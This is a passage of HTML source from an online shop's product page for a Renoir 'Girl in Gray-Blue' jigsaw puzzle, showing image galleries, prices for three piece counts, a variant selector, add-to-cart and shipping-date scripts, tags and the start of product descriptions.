                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_1000US_mockup5.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup5.png?v=1643546301','puzzle')"  data-key="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle 3D Modell" data-imageurl="61a55dd4c2ef4002b3174ab9_1000US_mockup5.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_1000US_mockup5.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup5.png?v=1643546301','box')"  data-key="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle 3D Modell" data-imageurl="61a55dd4c2ef4002b3174ab9_1000US_mockup5.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup5_medium_crop_center@2x.png?v=1643546301" alt="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	  
                        
                    	
                        <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup6.png?v=1643546309" > 
                          
                          
                           <!-- 3D Code -->
                          <button class="featured-3dview-button-puzzle pvo_featured-3dview-button pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_1000US_mockup6.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup6.png?v=1643546309','puzzle')"  data-key="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box 3D Modell" data-imageurl="61a55dd4c2ef4002b3174ab9_1000US_mockup6.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            3D
                          </button>
                          <button class="featured-3dview-button-box pvo_featured-3dview-button pvo_featured-3dview-button2 pvo_desktop pvo_flex-center" onclick="pvo3DView(event,'61a55dd4c2ef4002b3174ab9_1000US_mockup6.png','//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup6.png?v=1643546309','box')"  data-key="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box 3D Modell" data-imageurl="61a55dd4c2ef4002b3174ab9_1000US_mockup6.png"  >
                          	<!-- <img  src="//us.mypuzzle.com/cdn/shop/t/3/assets/3d.png?14648" alt="alt text" /> -->
                            Box
                          </button>
                          <!-- 3D Code END -->
                         
                          
						  
                               
                    	<img class="pvo_featured-image lazyload" src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup6_medium_crop_center@2x.png?v=1643546309" alt="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box 3D Modell" data-orientation="portrait"/>
                    	</a>
                    	 
                  </div>    
                  
                  
<div  class="thumbs clearfix" style="display: block !important;">
                    <div>
                        <div class="image-vertical image" data-product-thumbnail-id="">
  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup1_1024x1024.png?v=1643546285" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup1_370x370_crop_center.png?v=1643546285" alt="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box view1"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup1_1024x1024.png?v=1656553798" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup1_370x370_crop_center.png?v=1656553798" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box view1"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup1_1024x1024.png?v=1656780223" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup1_370x370_crop_center.png?v=1656780223" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box view1"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup2_1024x1024.png?v=1656780226" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup2_370x370_crop_center.png?v=1656780226" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box view1"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup3_1024x1024.png?v=1656780229" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup3_370x370_crop_center.png?v=1656780229" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box view1"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup4_1024x1024.png?v=1656780233" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup4_370x370_crop_center.png?v=1656780233" alt="puzzleplate Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup5_1024x1024.png?v=1656780237" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup5_370x370_crop_center.png?v=1656780237" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle 3D Modell"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup6_1024x1024.png?v=1656780244" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_500US_mockup6_370x370_crop_center.png?v=1656780244" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 500 Jigsaw Puzzle box 3D Modell"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup2_1024x1024.png?v=1656553802" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup2_370x370_crop_center.png?v=1656553802" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box view1"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup3_1024x1024.png?v=1656553806" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup3_370x370_crop_center.png?v=1656553806" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box view1"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup4_1024x1024.png?v=1656553810" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup4_370x370_crop_center.png?v=1656553810" alt="puzzleplate Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup5_1024x1024.png?v=1656553813" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup5_370x370_crop_center.png?v=1656553813" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle 3D Modell"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup6_1024x1024.png?v=1656553821" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_100US_mockup6_370x370_crop_center.png?v=1656553821" alt="Girl in Gray-Blue 1889 by Pierre-Auguste Renoir 100 Jigsaw Puzzle box 3D Modell"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup2_1024x1024.png?v=1643546290" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup2_370x370_crop_center.png?v=1643546290" alt="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box view1"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup3_1024x1024.png?v=1643546294" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup3_370x370_crop_center.png?v=1643546294" alt="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box view1"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup4_1024x1024.png?v=1643546297" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup4_370x370_crop_center.png?v=1643546297" alt="puzzleplate Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup5_1024x1024.png?v=1643546301" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup5_370x370_crop_center.png?v=1643546301" alt="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle 3D Modell"/></a>




  <a href="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup6_1024x1024.png?v=1643546309" class="pvo_thumb">
    <img src="//us.mypuzzle.com/cdn/shop/products/61a55dd4c2ef4002b3174ab9_1000US_mockup6_370x370_crop_center.png?v=1643546309" alt="Girl in Gray-Blue (1889) by Pierre-Auguste Renoir 1000 Jigsaw Puzzle box 3D Modell"/></a>



</div>
                    </div>
                  </div> 
                  
                  
                  
                </div>                
              </div>
              <div class="col-md-5" id="product-information" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <h1 itemprop="name" class="title">Girl in Gray-Blue 1889 by Pierre-Auguste Renoir</h1> 
                <div class="rating-content">
                  <div class="rating-description">
                     <!-- review.io Product Rating   
<div class="ruk_rating_snippet" data-sku="girl-in-gray-blue-1889-by-pierre-auguste-renoir;61a55dd4c2ef4002b3174ab9_1000US;61a55dd4c2ef4002b3174ab9_500US;61a55dd4c2ef4002b3174ab9_100US;42452229128408;42452269596888;42452222083288"></div>
                 review.io Product Rating -->  
          
                  </div>
                </div>

                
                
                
                
                <div class="product-price">
                  <meta itemprop="priceCurrency" content="USD">
                  <meta itemprop="price" content="39.99">  
                  
                  
                </div>
                
                    
                  <h2 class="price pvo_variant-price" id="price-preview" data-sort="1000" data-metaid="" data-variantname="1000" data-variantID="42452229128408" data-variantPrice="39.99">$39.99</h2>
                    
                
                    
                  <h2 class="price pvo_variant-price" id="price-preview" data-sort="500" data-metaid="" data-variantname="500" data-variantID="42452269596888" data-variantPrice="34.99">$34.99</h2>
                    
                
                    
                  <h2 class="price pvo_variant-price" id="price-preview" data-sort="100" data-metaid="" data-variantname="100" data-variantID="42452222083288" data-variantPrice="29.99">$29.99</h2>
                    
                
                <span class="pvo_span-shipping-cost">plus shipping costs (FREE SHIPPING in the US)</span>
                
                <!--
                
                <div class="description" itemprop="description">                      
                  
                </div>
                 -->
         		
                
                
                <form id="add-item-form" action="/cart/add" method="post" class="variants">
                  <div class="product-options ">		
                    <link itemprop="availability" href="http://schema.org/InStock">
                    <div class="product-type">
                      
                      
                      
                      













<style>
  label[for="product-select-option-0"] { display: none; }
  #product-select-option-0 { display: none; }
  #product-select-option-0 + .custom-style-select-box { display: none !important; }
</style>
<script>$(window).load(function() { $('.selector-wrapper:eq(0)').hide(); });</script>






<div class="swatch-variant swatch clearfix" data-option-index="0">
  <div class="header pvo_puzzle-pieces">Select The Amount Of Puzzle Pieces</div>
  
  
  
  
  
   
  
  <div id="1000" data-value="1000" data-variantid="42452229128408" class="swatch-element 1000 available">

    <input id="swatch-0-1000" type="radio" name="option-0" value="1000" />
    
    <label class="pvo_variant" for="swatch-0-1000">
      1000
      <img class="crossed-out lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/soldout.png?v=70963646301287414971624019729" alt="" />
    </label>
    
  </div>
  
  
  <script>
    jQuery('.swatch[data-option-index="0"] .1000').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  
  
  
  
   
  
  <div id="500" data-value="500" data-variantid="42452269596888" class="swatch-element 500 available">

    <input id="swatch-0-500" type="radio" name="option-0" value="500" />
    
    <label class="pvo_variant" for="swatch-0-500">
      500
      <img class="crossed-out lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/soldout.png?v=70963646301287414971624019729" alt="" />
    </label>
    
  </div>
  
  
  <script>
    jQuery('.swatch[data-option-index="0"] .500').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  
  
  
  
   
  
  <div id="100" data-value="100" data-variantid="42452222083288" class="swatch-element 100 available">

    <input id="swatch-0-100" type="radio" name="option-0" value="100" />
    
    <label class="pvo_variant" for="swatch-0-100">
      100
      <img class="crossed-out lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/soldout.png?v=70963646301287414971624019729" alt="" />
    </label>
    
  </div>
  
  
  <script>
    jQuery('.swatch[data-option-index="0"] .100').removeClass('soldout').addClass('available').find(':radio').removeAttr('disabled');
  </script>
  
  
  <script>
    $(function() {
      $('.swatch-element').hover(
        function() {
          $(this).addClass("hovered");
        }, function() {
          $(this).removeClass("hovered");
      });
      
      $(".swatch-element").click(function () {
        if(!$(this).hasClass('active'))
        {
          $(this).parent().find(".swatch-element.active").removeClass("active");
          $(this).addClass("active");        
        }
      });
    });
  </script>
</div>




                      
                      
                      
                      <div class="select clearfix" style="display:none">
                        <select id="product-select" name="id">
                          
                          <option value="42452229128408" selected="selected"  data-sku="61a55dd4c2ef4002b3174ab9_1000US">1000 - $39.99</option>
                          
                          <option value="42452269596888" data-sku="61a55dd4c2ef4002b3174ab9_500US">500 - $34.99</option>
                          
                          <option value="42452222083288" data-sku="61a55dd4c2ef4002b3174ab9_100US">100 - $29.99</option>
                          
                        </select>
                      </div>
                    </div>
                    <div class="purchase-section multiple">
                      
                      <div class="quantity-wrapper clearfix">
                        <div class="wrapper">
                          <input id="quantity" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                          <div class="qty-btn-vertical">
                            <span class="qty-up cs-icon icon-ion-ios-arrow-up" title="Increase" data-src="#quantity">
                            </span>
                            <span class="qty-down cs-icon icon-ion-ios-arrow-down" title="Decrease" data-src="#quantity">
                            </span>
                          </div>
                        </div>
                      </div>
                      
                      <div class="purchase">
                        

                     	<!--
                        <button id="add-to-cart" onclick="change_qs_quantity('');" class="_btn add-to-cart" type="submit" name="add">                          
                          <span>Add to cart</span>
                        </button>                        
                        <button class="_btn add-to-cartMobile addToCartMobile add-to-cart">
                          <span>Add to cart</span>
                        </button>
						-->
                        <!-- NEW ADDTOCART BUTTON PVO -->
                        
	<form method="post" action="/cart/add">
      
        <input id="pvo_channel" type="hidden" name="properties[_Sales_Channel]" value="none">
  		<input class="pvo_add-to-cart" name="id" value="42452229128408" type="hidden" />
  		<input id="pvo_add-to-cart-btn" name="add" value="Add to cart" type="submit" class="_btn add-to-cart " />
  	</form>
         
   
        
<script>   
       // included in product-template.liquid  
          
       const addToCartValue = document.querySelector(".pvo_add-to-cart");
	   let $currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
        

	   // Change the value of the BTN based on parameter

       function changeBTNValue(BTNvalue) {
         	addToCartValue.value = BTNvalue;
       }   
       
	   // Eventhandler when clicking on swatch item

       $('.swatch-element').on('click', function(e) {
			
      		e.preventDefault();

      		var selectedVariantID = e.currentTarget.getAttribute("data-variantid");
         
      		changeBTNValue(selectedVariantID);

    	});   
          
       
	   // Eventhandler for pageload and setting current value of the add-to-cart BTN

       $(document).ready(function() {
         
		setTimeout(function(){
           
         	$currActiveVariant = $(".swatch-variant > div.active").attr("data-variantid");
          
			changeBTNValue($currActiveVariant)
            
        }, 300);
         
       }); 

</script>
						<!-- NEW ADDTOCART BUTTON PVO END -->
                        
                        
                        
                        <div id="cart-animation" style="display:none">1</div>
                        
                      </div>
                    </div>
                  </div>
                   
                </form>

                       
                <!-- Printess PVO END -->      

                        
                <div class="comWish-content">
                  
                  <a title="Add To Wishlist" class="wishlist wishlist-girl-in-gray-blue-1889-by-pierre-auguste-renoir" data-wishlisthandle="girl-in-gray-blue-1889-by-pierre-auguste-renoir">
                    <span class="cs-icon icon-heart"></span>
                  </a>
                  
                </div>
                
                <div class="pvo_proof-icon pvo_individual-print pvo_product-margintop-50" >
                  <img class="lazyload" data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/Personnal_Puzzle_small.png?v=101417434142463020961650985283" />
                  <p>Each puzzle is freshly printed directly after the order and is therefore always brand new. Production time about 3 working days.</p>
                </div>
                
                <div id="pvo_delivery-date-container">
  <h5>Estimated shipping date:</h5>
  <p class="pvo_delivery-date">3 Working days from order receipt</p>
</div>
    

    <script>
  
    let deliveryDate = document.querySelector(".pvo_delivery-date"); // visible in Product Frontend
    
 	fetch('https://us.mypuzzle.com/cdn/shop/t/3/assets/shippingValues.json?v=102028963253069157901765257015').then(function(response) {
    	return response.json();  
	}).then(function (obj) {
    	
      	// AMERICAN DATE FORMAT MM.DD.YYYY | 12/31/2024
      	let deliveryDateJSON = obj.ShipDate.split("-");
      	deliveryDate.innerHTML = deliveryDateJSON[1] + "/" + deliveryDateJSON[2] + "/" + deliveryDateJSON[0] + " - if you order today";
        /* if item.property expected_shipping is used
          if(window.location.href.includes("products")){
            let deliveryDateProperty = document.querySelector("#pvo_delivery-date-property"); // visible in Product Property used in Notification for showing customer expected delivery date
            deliveryDateProperty.value = deliveryDateJSON[2] + "." + deliveryDateJSON[1] + "." + deliveryDateJSON[0];
          }
          */
        
    }).then(function() {
        if(window.location.href.includes("cart")){
          
          let subString = document.querySelector(".pvo_delivery-date").innerText.split(" -") // gets "{DATE} - Wenn Sie heute bestellen"
          let cartShippingDate = subString[0];
          // Adds Shipping Date to order.notes to use for notification later on
          $.ajax({
          		url: '/cart/update.js',
          		type: 'POST',
          		data: { note: `ShippingDate: ${cartShippingDate}` }
          		});
          }
      
    }).catch(function (error) {
    	console.error('Something went wrong with the delivery dates');
      	console.log(error);
    });
  
</script>
                
                <div class="product-share ">
                   <div class="share-item">
                    <span class="share-title">Note:</span>
                    <div class="share-info">
                      	<span>A reference poster, approximately 13x17.5 inches in size, is included to assist with puzzle solving.</span>
                    </div>
                  </div>
                  
                  <div class="share-item sku "> 
                    <span class="share-title">SKU:</span>
                    <div class="share-info"><span id="1000" class="pvo_sku pvo_hide"> 61a55dd4c2ef4002b3174ab9_1000US </span><span id="500" class="pvo_sku pvo_hide"> 61a55dd4c2ef4002b3174ab9_500US </span><span id="100" class="pvo_sku pvo_hide"> 61a55dd4c2ef4002b3174ab9_100US </span></div>
                  </div>
                  
                  
                  <div class="share-item">
                    <span class="share-title">Categories:</span>
                    <div class="share-info">
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/100-pieces">100 pieces</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/1000-pieces">1000 pieces</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/500-pieces">500 pieces</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/alle-puzzle">All Puzzles</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artist-pierre-auguste-renoir">Artist "Pierre-Auguste Renoir"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/artists">Artists</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/famous-artists">Famous artists</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/famous-artists-von-aepyornis">Famous Artists from "Æpyornis"</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/france">France</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/photo-art">Photo & Art</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/publisher">Publisher</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/regions">Regions</a>
                      	
                      
                      	
                      	
                      		<a class="pvo_category pvo_hide" href="/collections/aepyornis">Æpyornis</a>
                      	
                        
                    </div>
                  </div>
                  

                  
                  
                  
                  
                  <div class="share-item">
                    <span class="share-title">Artwork:</span>
                    <div class="share-info">
                      	<span>Pierre-Auguste Renoir</span>
                    </div>
                  </div>
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  
                  

                  <div class="share-item">
                    <span class="share-title">Production:</span>
                    <div class="share-info">
                      <a class="pvo_climatePartner-show pvo_climatePartner pvo_climatePartner_EN " href="https://fpm.climatepartner.com/tracking/20663-2209-1001/en" target="_blank">
                        <img style="max-width: 180px;" width="125px" class="lazyload" class="lazyload " data-src="//us.mypuzzle.com/cdn/shop/t/3/assets/climatepartner-logo.png?v=133467148119512349261726744005" />
                      </a>
                    </div>
                  </div>
                  
                  
                  <div class="share-item ">
                    <span class="share-title">Tags:</span>
                    <div class="share-info">
                      
                      <span id="pvo_tenTags">
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artist">
                        
                        
                        artist<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artist-pierre-auguste-renoir">
                        
                        
                        artist-pierre-auguste-renoir<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artnr-pierre-augusterenoir-127">
                        
                        
                        artnr-pierre-augusterenoir-127<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=famous-artists">
                        
                        
                        famous-artists<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=female">
                        
                        
                        female<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=france">
                        
                        
                        france<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=french">
                        
                        
                        french<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=girl">
                        
                        
                        girl<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=hat">
                        
                        
                        hat<span>/</span>
                         
                      </a>
                      
                      
                      <a class="pvo_tag" href="/collections/all?constraint=illustration">
                        
                        
                        illustration<span>/</span>
                         
                      </a>
                      
                        <br>
                        <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">show all tags</a>
                      
                      
                      </span>
                      
                      <span id="pvo_allTags" class="pvo_hide">
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artist">artist<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artist-pierre-auguste-renoir">artist-pierre-auguste-renoir<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=artnr-pierre-augusterenoir-127">artnr-pierre-augusterenoir-127<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=famous-artists">famous-artists<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=female">female<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=france">france<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=french">french<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=girl">girl<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=hat">hat<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=illustration">illustration<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=impressionism">impressionism<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=impressionist">impressionist<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=modern-art">modern-art<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=oil-painting">oil-painting<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=orientation-portrait">orientation-portrait<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=painter">painter<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-1000us">pieces-1000us<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-100us">pieces-100us<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pieces-500us">pieces-500us<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=pierre-auguste-renoir">pierre-auguste-renoir<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=portrait">portrait<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=realism">realism<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=skill-2">skill-2<span>/</span></a>
                      
                      <a class="pvo_tag" href="/collections/all?constraint=woman">woman<span>/</span></a>
                      
                      <br>
                      <a id="pvo_moreTags" href="javascript:void(0)" onclick="pvoMoreTags()">show less tags</a>
                      </span>
                    </div>
                  </div>
                  
              
                  
                  <div class="share-item ">
                    <span class="share-title">Publisher</span>
                    <div class="share-info">
                      
  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
                        
  

  
    
      <a class="weglot_exclude" href="/collections/aepyornis">Æpyornis</a>
      <a href="/collections/aepyornis"><img class="pvo_share-image" src="//us.mypuzzle.com/cdn/shop/collections/Logo_AEpyornis_x550_71471e64-56fd-4d28-aa66-4638422c9628.webp?v=1651101631" /></a>	
    
    
                    </div>
                  </div>
                  
                </div>
                
              </div>              
            </div>
          </div>          
        </div>
         
               
        <div class="tabs-information-layout">
          <div class="tabs-information-content">
            <div id="tabs-information" class="col-md-12 tabs-information" >
              <div class="col-md-12 tabs-title">
                <ul class="nav nav-tabs tabs-left sideways">
                  <li class="active"><a href="#additional" data-toggle="tab">Product information</a></li>
                                <li><a href="#publisher" data-toggle="tab">Publisher</a></li>
                         <li><a href="#artist" data-toggle="tab">Artist</a></li>                         
                  <li><a href="#descr" data-toggle="tab">Description</a></li>
                  <!-- <li><a href="#review" data-toggle="tab">Customer rating & questions</a></li> -->
                </ul>
              </div>
              <div class="col-md-12 tabs-content">



                <div class="tab-content">
                  <div class="tab-pane" id="descr">
                                    
                  <div class="pvo_description-container">
                  
                    <div class="pvo_descr" itemprop="description">                      
                      <p></p>
                    </div>
                  
          
                  	<div id="40" class="pvo_descr pvo_hide">
                      <p>Playing fun for the little ones, along the way the motor skills of the youngest are trained in a playful way. Practise logical thinking and patience with your little one when putting the children's puzzle together. Piece by piece you put the puzzle together, together or alone you will achieve success. To make it easier for your child to do the puzzle, we print the puzzle motif on the lid of the box to help. Whether your puzzle fun should take place at home or on the road - everything is conceivable, because the pieces are placed directly on the cardboard of the frame. Since only a few punching lines are needed, you can perfectly set the scene for your chosen motif. The frame puzzle is delivered ready-made, so your child can have a first look at the finished puzzle. Start now and give the gift of joy!</p>
                      <p>Age recommendation: from approx. 4 years ol</p>
                    </div>
                    <div id="100" class="pvo_descr pvo_hide">
                      <p>A 100-piece puzzle is the perfect way to introduce your child to a puzzle independently. Perhaps the motivation is not so great at the beginning, but the joy will be found quickly, because the sense of achievement sets in quickly. In the puzzle, 100 puzzle pieces are distributed over the base area of a 200-piece puzzle. This means that the individual puzzle pieces are larger, which can be an advantage for small and large hands at the beginning. The sections of your motif are clearly visible, so it's best not to choose the difficulty level too high and take a picture with lots of details.</p>
                      <p>Age recommendation: from approx. 8 years old</p>
                      
                    </div>
                    <div id="200" class="pvo_descr pvo_hide">
